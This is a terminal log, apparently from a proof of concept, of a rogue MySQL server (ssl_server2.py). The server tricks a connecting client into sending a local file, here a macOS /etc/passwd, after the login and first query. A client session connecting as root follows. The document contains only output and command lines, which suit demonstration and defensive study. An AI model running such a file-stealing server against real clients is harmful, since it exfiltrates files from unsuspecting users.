 [root@ rogue-mysql-server]# python2.7 ssl_server2.py
connect form: (' ', 2957)
send mysql server greeting
Recv client data:
login record length: 32
Recv client data:���-
finished ssl handshake
Recv ssl login data: ����-rootmysql_native_passwordj_os
macos10.12
_client_namlibmysql_pid3456_client_version5.7.18 _platformx86_6
auth okay
First mysql query: !select @@version_comment limit 1
request file
filedata----------
�##
# User Database
#
# Note that this file is consulted directly only when the system is running
# in single-user mode.  At other times this information is provided by
# Open Directory.
#
# See the opendirectoryd(8) man page for additional information about
# Open Directory.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false
_uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico
_taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false
_networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false
_installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false
_lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false
⌥⌘1
mysql -h 4 -u root -P 3306
#
ζ mysql -h -u root -P 3306
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 4
Server version: 5.7.35-0ubuntu0.18.04.1
Copyright (c) 2000, 2017, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql>